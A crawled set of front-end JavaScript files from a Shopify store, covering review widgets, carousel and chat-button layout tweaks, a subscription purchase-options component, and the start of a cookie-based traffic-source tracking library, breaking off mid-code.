        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064
body_size: 1185
content:
document.addEventListener("DOMContentLoaded",()=>{const filledStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 .587l3.668 7.568 8.332 1.226-6 5.85 1.416 8.256-7.416-3.9-7.416 3.9 1.416-8.256-6-5.85 8.332-1.226z"/>
        </svg>
    `,blankStarSVG=`
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 2l2.39 4.85L20 8.75l-3.64 3.54L17.07 18 12 14.27 6.93 18 8.64 12.29 5 8.75l5.61-.9L12 2z"/>
        </svg>
    `;document.querySelectorAll('label[for^="Filter-Rating-"]').forEach(label=>{const input=label.closest(".faceted-filter-group-display__list-item").querySelector(".faceted-filter-group-display__list-item-input");if(input){const rating=parseInt(input.value,10),starsContainer=document.createElement("span");for(let i=0;i<rating;i++){const starSpan=document.createElement("span");starSpan.innerHTML=filledStarSVG,starSpan.style.marginRight="2px",starsContainer.appendChild(starSpan)}for(let i=rating;i<5;i++){const blankStarSpan=document.createElement("span");blankStarSpan.innerHTML=blankStarSVG,blankStarSpan.style.marginRight="2px",starsContainer.appendChild(blankStarSpan)}const textSpan=label.querySelector(".faceted-filter-group-display__list-item-label-text");textSpan&&label.insertBefore(starsContainer,textSpan)}})}),$(document).ready(function(){function initializeSlider(){$(".jdgm-rev-widg__reviews").hasClass("slick-initialized")&&$(".jdgm-rev-widg__reviews").slick("unslick"),$(window).width()<=750&&$(".jdgm-rev-widg__reviews").slick({slidesToShow:1,slidesToScroll:1,dots:!1,speed:500,autoplay:!0,arrows:!0})}initializeSlider(),$(window).resize(function(){initializeSlider()})}),document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){if(typeof Flickity>"u"){console.error("Flickity is not loaded");return}var carouselElement=document.querySelector(".product_gallery");if(!carouselElement){console.error("Carousel element not found.");return}var flkty=new Flickity(carouselElement,{contain:!0,cellAlign:"left"}),scrollBar=document.querySelector(".scroll-bar");if(!scrollBar){console.error("Scroll bar element not found.");return}function updateScrollbar(){var totalSlides=flkty.slides.length,currentIndex=flkty.selectedIndex,progress=(currentIndex+1)/totalSlides,totalWidth=document.querySelector(".custom-scrollbar").offsetWidth;scrollBar.style.width=progress*totalWidth+"px"}updateScrollbar(),flkty.on("change",updateScrollbar),flkty.on("scroll",function(progress){var totalWidth=document.querySelector(".custom-scrollbar").offsetWidth,maxProgress=1;scrollBar.style.width=Math.max(0,Math.min(progress*totalWidth,totalWidth))+"px"});function adjustCarousel(){if(window.innerWidth<=750){var carousel=document.querySelector(".product_gallery .flickity-slider"),carouselCells=carousel.querySelectorAll(".product_gallery .flickity-slider .gallery-cell"),carouselWidth=carousel.offsetWidth,cellWidth=carouselWidth/1.3;carouselCells.forEach(function(cell){cell.style.width=cellWidth+"px"}),flkty.resize()}}adjustCarousel(),window.addEventListener("resize",adjustCarousel)},100)}),window.onload=function(){var css=".payment-terms-container { display: none; }",style=document.createElement("style");style.type="text/css",style.styleSheet?style.styleSheet.cssText=css:style.appendChild(document.createTextNode(css)),document.getElementsByTagName("head")[0].appendChild(style)};let chatBox=!1;const applyChatButtonStyles=chat_btn=>{chat_btn&&(chat_btn.style.borderRadius="0",chat_btn.style.height="40px",chat_btn.style.width="40px")},observer=new MutationObserver(mutationsList=>{for(let mutation of mutationsList)if(mutation.type==="attributes"&&(mutation.attributeName==="id"||mutation.attributeName),!chatBox&&mutation.type==="childList"){const chat_btn=document.querySelector("#shopify-chat"),vip_text_club=document.querySelector(".sc-1lt4kt8-0"),earnReward=document.querySelector("#earnRewards"),jdgm_btn=document.querySelector(".jdgm-revs-tab-btn");let mobileWrapper=document.querySelector(".mobile-wrapper");const footer=document.querySelector("footer");if(vip_text_club)if(chatBox=!0,console.log("Found"),window.innerWidth<=750){if(!mobileWrapper)if(footer)mobileWrapper=document.createElement("div"),mobileWrapper.className="mobile-wrapper",footer.appendChild(mobileWrapper);else{console.warn("Footer element not found.");return}chat_btn&&mobileWrapper.appendChild(chat_btn),vip_text_club&&mobileWrapper.appendChild(vip_text_club),earnReward&&mobileWrapper.appendChild(earnReward),jdgm_btn&&mobileWrapper.appendChild(jdgm_btn)}else mobileWrapper&&(chat_btn&&document.body.appendChild(chat_btn),vip_text_club&&document.body.appendChild(vip_text_club),earnReward&&document.body.appendChild(earnReward),jdgm_btn&&document.body.appendChild(jdgm_btn),mobileWrapper.remove(),console.log("Removed mobile-wrapper"))}});observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0}),$(".refine-search-box-mobile .sidebar-block__heading").on("click",function(e){$(this).parent().toggleClass("visible-toggle"),$(this).siblings(".sidebar").slideToggle(""),$(this).siblings().find("details").removeAttr("open")}),$("details.sidebar-block").on("click",function(e){}),document.addEventListener("DOMContentLoaded",function(){window.innerWidth<=768&&document.querySelectorAll('.faceted-filter-group-display__list-item-label input[type="checkbox"]').forEach(input=>{input.addEventListener("click",function(event){const label=this.closest(".faceted-filter-group-display__list-item-label");label&&label.click()})})}),document.addEventListener("click",function(){const chatIcon=document.querySelector("#ShopifyChat[is-open]");if(chatIcon&&chatIcon.getAttribute("is-open")==="false"){const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="2")}else{const parentDiv=chatIcon.closest("#shopify-chat");parentDiv&&(parentDiv.style.zIndex="unset")}});
//# sourceMappingURL=/cdn/shop/t/51/assets/custom-scripts.js.map?v=74268164857627345281753729064


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js
body_size: 1942
content:
class StayAISubscriptions extends HTMLElement {
  constructor() {
    super();
    this.productJSON = this.getAttribute("productData");
    this.product = JSON.parse(this.productJSON);
    this.initialVariant = this.getAttribute("currentVariantId");
    this.sellingPlanGroups = JSON.parse(this.getAttribute("sellingPlanGroups"));
    this.productFormId = this.getAttribute("productFormId");
    this.frequencyVisible = this.getAttribute("frequencyVisible");
  }
  connectedCallback() {
    this.initWidget();
    this.setupEventListeners();
  }
  initWidget() {
    this.purchaseTypeSubscription = this.querySelector("[for='purchaseTypeSubscription']");
    this.purchaseTypeOneTime = this.querySelector("[for='purchaseTypeOneTime']");
    this.sellingPlanSelector = this.querySelector(".stayai-subscription-dropdown");
    this.subscriptionBox = this.querySelector("[data-retextion-subscription-box]");
    this.subscriptionBoxContainer = this.querySelector(".stayai-subscription-frequency-container");
    this.radioOneTime = this.querySelector('input[value="purchaseTypeOneTime"]');
    this.radioSubscription = this.querySelector('input[value="purchaseTypeSubscription"]');
    const selectedInitialVariant = this.product.variants.find((variant) => variant.id === Number(this.initialVariant));
    this.currentVariant = selectedInitialVariant || this.product.variants[0];
    this.updateSellingPlans();
  }
  // Set up event listeners for the purchase type, frequency and variant selectors
  setupEventListeners() {
    const purchaseTypeRadioButtons = this.querySelectorAll('input[name="purchaseType"]');
    // Handle purchase type change
    purchaseTypeRadioButtons.forEach((radio) =>
      radio.addEventListener("change", () => {
        this[radio.value === "purchaseTypeSubscription" ? "showSubscriptionBox" : "hideSubscriptionBox"]();
        this.updateProductPrice(this.sellingPlanSelector.value);
      }),
    );
    // Handle frequency selector change
    this.sellingPlanSelector.addEventListener("change", (e) => {
      this.updateSellingPlanInput(e.target.value);
      this.updateProductPrice(e.target.value);
    });
    // Handle variant change from URL
    window.addEventListener("popstate", this.updateVariantID());
    this.observeUrlChanges();
    // Handle browser back/forward navigation
    window.addEventListener("pageshow", (event) => {
      if (event.persisted || performance.getEntriesByType("navigation")[0]?.type === "back_forward") {
        this.isSubscriptionOptionSelected()
          ? this.querySelector("label[for='purchaseTypeSubscription']").click()
          : this.querySelector("label[for='purchaseTypeOneTime']").click();
        this.updateSellingPlans();
      }
    });
  }
  // Get variant ID from the URL and update the variant
  updateVariantID = () => {
    const urlParams = new URLSearchParams(window.location.search);
    if (!urlParams.has("variant")) return;
    const variantId = Number(urlParams.get("variant"));
    if (variantId && variantId !== this.currentVariant.id) {
      this.currentVariant = this.product.variants.find((v) => v.id === variantId);
      this.updateSellingPlans();
    }
  };
  // Monitor URL changes without overriding history methods
  observeUrlChanges = () => {
    let lastUrl = window.location.href;
    new MutationObserver(() => {
      if (window.location.href !== lastUrl) {
        lastUrl = window.location.href;
        this.updateVariantID();
      }
    }).observe(document, { subtree: true, childList: true });
  };
  // Populate the subscription frequency selector with selling plans for the current variant
  updateSellingPlans() {
    const stayWidget = this.querySelector(`.stayai-subscriptions`);
    if (!stayWidget) return;
    // Filter out bundle-type selling plan groups and map them by ID
    const groupMap = new Map(
      this.sellingPlanGroups.filter((g) => !g.options[0].name.toLowerCase().includes("bundle")).map((g) => [g.id, g]),
    );
    const sellingPlans = this.currentVariant.selling_plan_allocations
      .map((spa) => groupMap.get(spa.selling_plan_group_id)?.selling_plans.find((sp) => sp.id === spa.selling_plan_id))
      .filter(Boolean);
    if (sellingPlans.length === 0) {
      this.updateSellingPlanInput("");
      stayWidget.classList.toggle("is-visible", false);
      console.log("No SPs, hiding widget");
      return;
    } else stayWidget.classList.toggle("is-visible", true);
    // Clear existing options and populate dropdown
    this.sellingPlanSelector.innerHTML = sellingPlans
      .map((plan) => `<option value="${plan.id}">${plan.options[0].value}</option>`)
      .join("");
    if (!this.isSubscriptionOptionSelected()) {
      this.addSelectFrequencyOption();
      this.updateSellingPlanInput("");
    } else {
      this.updateSellingPlanInput(sellingPlans[0]?.id || "");
    }
    // Show or hide the subscription frequency selector
    this.subscriptionBox.classList.toggle("is-visible", this.isSubscriptionOptionSelected());
    if (this.subscriptionBoxContainer)
      this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", this.isSubscriptionOptionSelected());
    // Update prices
    this.updateProductPrice(
      this.isSubscriptionOptionSelected() ? this.sellingPlanSelector.value : sellingPlans[0]?.id || "",
    );
  }
  // Add "Select frequency" option to the frequency selector
  addSelectFrequencyOption() {
    if (!this.sellingPlanSelector.querySelector('option[value=""]')) {
      this.sellingPlanSelector.insertAdjacentHTML("afterbegin", '<option value="" selected>Select frequency</option>');
    }
  }
  // Show the subscription frequency selector
  showSubscriptionBox() {
    this.subscriptionBox.classList.toggle("stayai-disable", false);
    this.subscriptionBox.classList.toggle("is-visible", true);
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", true);
    this.purchaseTypeOneTime.classList.toggle("is-selected", false);
    this.sellingPlanSelector.querySelector('option[value=""]')?.remove();
    this.updateSellingPlanInput(this.sellingPlanSelector.value);
  }
  // Hide the subscription frequency selector
  hideSubscriptionBox() {
    this.addSelectFrequencyOption();
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("disable", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", false);
    this.purchaseTypeOneTime.classList.toggle("is-selected", true);
    this.updateSellingPlanInput("");
  }
  // Check if the subscription option is selected
  isSubscriptionOptionSelected() {
    return this.purchaseTypeSubscription.classList.contains("is-selected");
  }
  //Add selling plan input to form with specified selling plan ID
  updateSellingPlanInput(sellingPlanId) {
    let productForm = document.querySelector(
      'form[action="/cart/add"][data-type="add-to-cart-form"]:not(.installment), ' +
        'form[action="/cart/add"][id*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="shopify-product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"]:not(.installment)',
    );
    if (this.productFormId !== "") productForm = document.querySelector(this.productFormId) || productForm;
    if (!productForm) return;

    // Find or create the hidden input for selling plan
    let sellingPlanInput = productForm.querySelector("input[name='selling_plan']");
    if (!sellingPlanInput) {
      sellingPlanInput = document.createElement("input");
      sellingPlanInput.type = "hidden";
      sellingPlanInput.name = "selling_plan";
      sellingPlanInput.value = sellingPlanId;
      productForm.appendChild(sellingPlanInput);
    } else {
      sellingPlanInput.value = sellingPlanId;
    }
    // Dispatch event with the selling plan value
    this.fireStayAiEvent("stay-ai-subscription-changed", sellingPlanId);
  }
  updateProductPrice(sellingPlanId) {
    const selectedSellingPlanAllocation = this.currentVariant.selling_plan_allocations.find(
      (spa) => spa.selling_plan_id == sellingPlanId,
    );
    const sellingPlan = this.sellingPlanGroups
      .find((group) => group.selling_plans.some((sp) => sp.id == sellingPlanId))
      ?.selling_plans.find((sp) => sp.id == sellingPlanId);
    const oneTimeLblPrice = this.querySelector("[data-stayai-onetime-price]");
    const subscriptionLblPrice = this.querySelector("[data-stayai-subscription-price]");
    const savingLbl = this.querySelector(".subscription-savings");
    const onetimePrice = this.formatMoney(this.currentVariant.price);
    const compareAtPrice = this.formatMoney(this.currentVariant.compare_at_price);
    let subscriptionPrice = onetimePrice;

    // Update one-time price
    if (oneTimeLblPrice && oneTimeLblPrice.textContent !== onetimePrice) {
      //Update compare at price
      oneTimeLblPrice.innerHTML =
        compareAtPrice !== "$0.00" && compareAtPrice !== onetimePrice
          ? `<s>${compareAtPrice}</s> ${onetimePrice}`
          : onetimePrice;
    }

    // Update subscription price
    if (selectedSellingPlanAllocation) {
      subscriptionPrice = this.formatMoney(selectedSellingPlanAllocation.price);
      if (subscriptionLblPrice && subscriptionPrice !== subscriptionLblPrice.textContent) {
        subscriptionLblPrice.innerHTML =
          subscriptionPrice !== onetimePrice
            ? `<s class="fullPrice">${onetimePrice}</s>${subscriptionPrice}`
            : subscriptionPrice;
      }
      // Calculate and update savings label
      let discount = this.currentVariant.price - selectedSellingPlanAllocation.price;
      if (discount > 0) {
        if (sellingPlan?.price_adjustments[0].value_type === "percentage") {
          discount = `${sellingPlan.price_adjustments[0].value}%`;
        } else {
          discount = this.formatMoney(discount);
        }
        if (savingLbl.textContent !== discount) savingLbl.textContent = discount;
      } else {
        savingLbl.textContent = "";
      }
    }
  }
  // Toggle checked state based on the currently checked radio button
  toggleRadioButtons() {
    this.radioOneTime.checked = !this.radioOneTime.checked;
    this.radioSubscription.checked = !this.radioSubscription.checked;
  }
  // Format money based on Shopify's active currency
  formatMoney(money) {
    const { Shopify, theme } = window;
    const currency = Shopify?.currency?.active || "USD";
    const locale = Shopify?.locale || "en";
    const hasShopifyFormatMoney = Shopify && typeof Shopify?.formatMoney === "function";
    const hasThemeUtilsFormatMoney = theme?.utils && typeof theme?.utils?.formatMoney === "function";
    const formattedMoney = (money / 100).toFixed(2);
    let formatted;
    const currencyFormatter = new Intl.NumberFormat(locale, {
      currency,
      style: "currency",
    });
    if (!hasShopifyFormatMoney && !hasThemeUtilsFormatMoney) {
      return currencyFormatter.format(Number(formattedMoney));
    }
    formatted = hasShopifyFormatMoney ? Shopify.formatMoney(money) : theme.utils.formatMoney(money);
    return formatted || currencyFormatter.format(Number(formattedMoney));
  }
  fireStayAiEvent(eventName, sellingPlanId) {
    const event = new CustomEvent(eventName, {
      detail: {
        sellingPlanId: sellingPlanId,
      },
    });
    window.dispatchEvent(event);
  }
}
// Define the custom element
customElements.define("purchase-options", StayAISubscriptions);


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDIzOjExOjEwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67776
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var 